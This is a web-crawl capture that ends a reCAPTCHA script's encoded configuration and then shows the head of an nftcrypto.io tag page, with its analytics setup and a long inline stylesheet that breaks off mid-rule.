3CjMKgQFoIw4VAwqt+b8OmL0t3w6bDnsKfw4YYwo3DllnDhsOhOFARCy8Pw7YVXsKfw4bDqwIlw5zCqSoUVBbDssOaw47Cg8OfwodNwq/DoQ9/[base64]/[base64]/LcK9wr/DmRbCi8K4wq7ChDLCvgDCs8O/X8OrOMO1wqEcw7dWF8KQwqhUGcKywqB1w5jDlhnCoDkzPkbDlBwXLsK5wpDDrMO/ZWPCpHlGwrI1wo0Swp7CnUgQUlDDo8KTw5IAwqfCo8Ksw5hvVWZhwonDocOiwpTDsMKqwq0RWcKsw67DsMKjVsKiAsOoMDEADsOVw4jCgScBw6HDskE4w45Fw4/DtmdPbMOaJcKVRcOBOsO4w58jK8O/BgnDm8OxL8Kxw7kGc1/DuMKHw6HDhAnDqGwEWF5ePG8Dwr/DomjDtzPDqMObCG/DsxfDizrCtVfCgMOXwp0Vw71GalpWw7TCqFkNwpnCtMOzwpHChm8Uw4XCqlcURQVZwrtyGsO1wpnDtDbDggXCjMK+w4scwqgzfsKjw5/DqwAOw4YAe38zwrt/J0oUWEdQwrlmQcKeFcObNnUNAsKmaSzCgWrCjzbDtsKdwoDCh8KawolMwrIhacO9ccOzHio9wrldwqVKKS3DrMOlHHl8wo7Dm2zCsjPDk0TCsxbDnMOMw4F0w7NMw79rSUDCgU7DvBrDm8OjZSMhVcO6AWc+EGTDvmQoTS7ClVxkDcOow58UPSEJYBvDkMK/HmVSwqPCtgjDo8KSw75OVW/Dj8OlZGvDmT5FCcOeFjE8w6vChjTDrMKMw6cJwr8tFcK6L1TCp8Ovwo5DVATDoMKPVQ7DrMK4WsOswrbCok4nwpPCgkhFw6ACIcOvd2DCl07CvzfCqMKWcMOwwp45c8OjPMOADMOyM8KdZnjCpTpBesKKTsKCSi4GwoLDo8O2wqoBLcOCS2TDhMKLw4/[base64]/CtlPDpMO9UsKUfVcGGMKjw7wywqLCsQV3TlwWGjxDwq3DuHMWw542w4NrJF3DrMO7wpvCrRo0OcK2DcKDwqgzI11EwrQLPcKFfsO3SSxLbzvDt8O0wr/CrcK3IMKmw7PCgnUBwqPDkMOJGcKWwpMywqLDmQBFwobCocOuDcKkEMKYw6/CqMKZFcKxwrsYwr3CtMKrfxxFwq3CtVc1w6FnMW9LwqzDnwPCh2nDqMO+agLCq8O8d0ppdz0rwq4dGyMVXcOYanxNVXwCNRxCFsOZPsOfDsKBLMKaw6UvFsOkCMOBVBjDqsOxBhLCmR/DnsO2ecOxXUcFUMKqTArCjsOYSsOBw4B5SsKydUrClGQoY8KSwqnCrXHDucKhVQtbLz/Cvx9pwoknd8K8w5nDlhR+w4MqwpvDiljDqEnCqV/DoMKBwoJUG8K2EcKkw71Wwp/CvCHDpMKywobDvsOQJMKKRcOlPShowr/CtTXCm0vDjVwgw75Yw6LCisOiw7xfVcK5XMOPw4HDhsKDdsKJwpjCulrCt3nCjz7CiWhPw517W8Kgw7AhaXwuwrfDglpjURzCni3CisOBSER5w7XCiDrDlVAtw4xHwq/CncOAwrdmL8OkfsKHdMKGw5Y9wpfDggY+JcOxAcOmw5nCsMKQwqPDnsOqfsKKw4TCrMOnw63CksOow71EwokjbCE6YMKjw7vCm8KuBGhkTwM6w71+PxnDqsOxBMO2w6TDnMOnw73DtMONJ8OpJFPDnsKhJ8KTXQbDqsKPwp9IwpbDmsOnwrXDqjjCsF/DnsK4VibDunzDiF56wpLCp8Oow6MwwoDDjsKOFsK5wpLCnsKDwpdaMMKjwofDpQXDglrDn3/DmAHDnMOXVsKXwqjDqcOtwoXDqMOyw63Dq0nCp8OqBcO4dAXDl8OND8Kfw5QqWkVYI8OvRMKpNghabk/[base64]/ChnRKesOrwoABNzrDsDAlZcKMw4vDsH14wo3ClcOUaDXCvUzDrMKub8OVb0fDhsOZQDQIWjIIel0CwoXCtgnDnwIZw7nDsTXCp3ohIcKcwqzCh1zDlHRQw5DDi8OkYT/Cm8ODIMOLeF1nZjHDuFNOwrsxw6XDgynDh3ExwprDscKoe8OaPsKuw6vDrsKDw740KsODL8KPBFLCsArDrEEwLgPDvsK4w54qKCsgw7vDhSw9YQnDh00DOMOoQ08ewoDCgj/ChQYXw4hyw6gPPDPDjsKVAVQIOWVcw6fDhRZywpPDtsOiXyTDvsKhw7/[base64]/Do0JDGS0fwq7DsHRCw6XDvcO3w5wfw4ohL2XCiMOxdsOOw4ATKMKxwptvYSnDhsOYfsO+XsOmfhLCrX7CgAfCsknCkcKMP8KRNcOiH1nDgh7DqFDDgcObwo7Cj8Kdw7pAUMOAw7ZdDAnCs3LCuj7CpG7DhzNrbUHDh8Ogw5/Dg8Kow4LCgWNXFXTCjlUgYsKiw7DCv8KNwr/CogbDig0CUhYoAltecU3DqF/CjsK8wrzCisKQAMOWwpDDgcO8eV/Dn2LDlVDDtsOVPMOiwrvDpMKgwrHDm8K/[base64]/w5FfLjURw4VHIWQ/w5DDkBfDh8OiGcOXF8O/LTARcQg2woTCmMO9w6dqQcOLw7EMw5kpw5fCmsO1LndhJFbCscOFw7/CgR/DmcOyacOuDsOMQ0HCt8KlYcKEEsK/YlnDqU8nKlbCiMOCbsKQw6rDncK9cMOlw4sIw7VGwrvDjFx4YgHDgl/CnxRwP8OkX8KcV8OaEcKxNcKYwq02w6zDjijDlMO6UMOJwprCkULCjMOsw7QgfUQgw501wqbCs1vCrVXDtjozR8OrJMONw4JyKcKNw4dLcmbDum9owpjCqgvDnGRcZE3DgsOVMsO0JsOxw7k/w4IPRMOYOX5wwpHDuMOMw6HCjcObPUYCKMOfQsKqwrfDn8OULcKPB8KuwoUbHcOIbMKOR8OtJMKTH8OAwrvDrQA3wpwiQ8OvNSoaOcKGw5/DhCrDrnBTw5zCqiXChcKHw4vCkQrCpsKaw5/DqMKYacKAHizCosKVHsK/[base64]/ClMK9aG4XB8KAw5ddwp4dSW/CrlnCvMKbwrXDjcOzMsKQwr/CmcOaGWIQSxMKU8KiQcOiw7vDmibCpB0Jwp/CpcOJw4PDmQjDtUDChDzCpmDCvkgyw75CwosOw4h0wpzDn2giwpcUwojCu8KUIcOPw7JWacOywrHDt13DmGsbTA9IF8OgOH7CvcKiwpFeWX/DlMOCMcOdf096w5IAHGlaZkMlwqUmFU4+woZyw5lfH8OJw4ttIsOewovCjQ5jS8K9w7/[base64]/CrywDwpXCsQs5HsKJAFEiecOVAVJ5wqMAw6l8ATDDkx3CrcOFw4Njw5XDocOMw5Z2w41tw79iwrbDqsOdKsOmCyFhESbCnsOXwrA3woPDt8KFwrZkDjBTGWE7w59rcMOgw6tuQsOFZA9ww53CscKiw7HDo0w/woQHwpjCrT7DqiR5BMO6w6nDnMKowqxwPCnDrDPCmsK5wqlswrgVwrtywp88wr9wYCjChW5QQmZVA8KUZyDDosOyJlfDvlAUJX9jw4MAw5bCkS8GwqpUHzzChXFMw6vDnw1rw6zDm2HDpysaAsOmw7/DoFkJwrvDqFN+w48BFcKWScOgT8KjAsKmC8KdJ2lcw51ww4DDp14hUhASwr7CqsKZEzdBwp3CunJHwpkRw5/Ctg/Cnj/CpiDDp8O0UMKhw50+woQRw7UWOcO7wqXCpQ0NSsOeNErDp1XDgMOWcx3DoBtGVGZDHMKRajtVwo8MwpjDk2hRw4vCo8KGw5rCrngiBMKAwrLDk8OPwpVGwqIJIDAtdzjCiVrDnAXDiiHCkMKGLMO/[base64]/ChsK/w4UBK0MEw6EgbipAw59ucMOYwpfDncO1ZVdrBwPDgsKiwpnDinXCgMKaVcKhMzvDssKuKmPCtxN/ICpgZ8KwwpfDn8KzwpLDoj8AAcKMJ0zCvTANwodLwrzCj8OUJDdtJsK7OcOzaznDvyzDv8OcJXx+S2ktwobDvh/DgGTCjhfDp8OxHMO9CMKawr7CusOuHgNXwonDlcO3FTxxw4/DiMKzw4rDtcOkOMKwEloLw70DwrFmwoPDicKLw58qG2rDp8ORw5tyOw8zwqY2CMK4ZQbDmHluTXRYw6xvB8OrY8KMw7Qqw7tDLsKkVC9lwpB6wojDjsKSe3dywpPCnMO2wqzDvcO/ZgXDvC5sw47DtgNdfMOtMg4RUm/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://nftcrypto.io:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/Ud95dEco4GqYoTr1IU4avseLLHB8bF9Y58Z7TGpfmo\\u003d\x22,1,0,null,1,1768957337536,0,0,[189,145,187,188,32],null,[212,85,186,70,25],\x22RC-EyyqWqxcma7-gQ\x22,null,null,null,null,null,\x220dAFcWeA5jIUWZdc8IX8P65_K5WMjahEciP7zy6sje2CVzAo_4yOhsmFcb-tYOO05jYg7D14ZL2ZDFzR3FzOoAgoXOdMWVPYH3eA\x22,1769040137377]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nftcrypto.io/tag/benefits-of-using-coinbase-nft/
body_size: 44667
content:
<!doctype html>
<html lang="en-US"  >
  <head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <style></style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Benefits of Using Coinbase NFT Archives - Nftcrypto.io</title><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2" crossorigin><style id="wpr-usedcss">img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#525ddc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.whop-error{color:red!important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.alert{padding:25px!important;border:0!important;border-radius:0!important;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.progress-bar{background-color:#2c3e50!important}.progress{height:10px!important;margin-bottom:0!important}.progress-bar{font-size:16px!important;font-weight:300!important;line-height:30px!important;padding-right:20px!important;text-align:right!important}.list-group-item{border-color:#ecf0f1!important;padding:15px!important}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#393939!important;border-color:#ecf0f1!important}a.list-group-item:focus,a.list-group-item:hover{background-color:#ecf0f1!important}.list-group-item:last-child{border-radius:0!important;-o-border-radius:0!important;-ms-border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important}.button{color:#fff;font-size:14px;font-weight:400;display:inline-block;padding:10px 20px;margin:10px}.button:hover{text-decoration:none;color:#fff}.grid{position:relative;clear:both;margin:0 auto;max-width:1000px;list-style:none;text-align:center}.grid figure img{position:relative;display:block;min-height:100%;max-width:100%}.grid figure figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid figure figcaption::after,.grid figure figcaption::before{pointer-events:none}.grid figure figcaption,.grid figure figcaption>a{position:absolute;top:0;left:0;width:150%;height:150%}.grid figure figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.grid figure h2{word-spacing:-0.15em;font-weight:300}.grid figure h2 span{font-weight:800}.grid figure h2,.grid figure p{margin:0}.grid figure p{letter-spacing:1px;font-size:68.5%}.mt-car-search .select2-container .select2-selection--single{height:44px}.mt-car-search .select2.select2-container .select2-selection .select2-selection__arrow::before{font-size:19px!important;line-height:42px;color:#483ca8;padding-right:20px}.mt-car-search .select2.select2-container .select2-selection{border:0!important;border-radius:0!important;-webkit-border-radius:0!important;height:45px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow{height:42px}.mt-car-search .select2.select2-container.select2-container--default{border-radius:0;-webkit-border-radius:0;overflow:hidden;padding-left:1px!important}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:45px;text-align:center;text-align:left;padding-left:0}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow b{left:0}.mt-car-search .select2-container--default .select2-selection--single{border-radius:0;border:0}.mt-car-search .select2.select2-container.select2-container--default{margin:0}.mt-car-search .full_with_row .select2{width:100%!important}@media only screen and (min-width:992px) and (max-width:1200px){.mt-car-search .select2.select2-container.select2-container--default{width:100%!important}}.mt-car-search .full_with_row .select2-container .select2-selection--single{height:60px}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:60px!important}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__arrow{height:60px!important}.mt-car-search .full_with_row .select2.select2-container.select2-container--default{margin:10px 0!important}.mtsearchform-style-dark span.select2-selection__arrow:after{background:#f6255a}.mtsearchform-style-dark.mt-car-search .select2.select2-container .select2-selection{background:#040714!important}.mtsearchform-style-dark .select2-dropdown,.mtsearchform-style-dark .select2-results li{background-color:#12141f!important}.input{position:relative;z-index:1;display:inline-block;width:100%;vertical-align:top}form .content{border:1px solid rgba(0,0,0,.2);border-radius:10px;padding:0 15px 30px}.testimonials02-container{background-color:#fff;padding:50px 20px;box-shadow:0 0 8px 4px rgba(0,0,0,.08)!important}.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a:hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper{font:11px Montserrat;-webkit-user-select:none}.flip-clock-meridium{background:0 0!important;box-shadow:0 0 0!important;font-size:36px!important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{text-align:center;position:relative;width:100%}.flip-clock-wrapper:after,.flip-clock-wrapper:before{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:left;margin:2px;width:60px;height:70px;font-size:80px;font-weight:700;line-height:87px;border-radius:6px;background:#000}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:65px;text-decoration:none!important}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0!important;overflow:visible!important;cursor:default!important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:transparent solid 1px}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:rgba(0,0,0,.4)}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#ccc;text-shadow:0 1px 2px #000;text-align:center;background-color:#333;border-radius:6px;font-size:70px}.flip-clock-wrapper ul li a div.up div.inn{top:0}.flip-clock-wrapper ul li a div.down div.inn{bottom:0}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:.5s linear .5s both asd;-moz-animation:.5s linear .5s both asd;animation:.5s linear .5s both asd;z-index:5}.flip-clock-divider{float:left;display:inline-block;position:relative;width:9px;height:76px}.flip-clock-divider:first-child{width:0}.flip-clock-dot{display:block;background:#fff;width:5px;height:5px;position:absolute;border-radius:50%;left:2px}.flip-clock-divider .flip-clock-label{position:absolute;top:-1.5em;right:-86px;color:#000;text-shadow:none}.flip-clock-divider.minutes .flip-clock-label{right:-88px}.flip-clock-divider.seconds 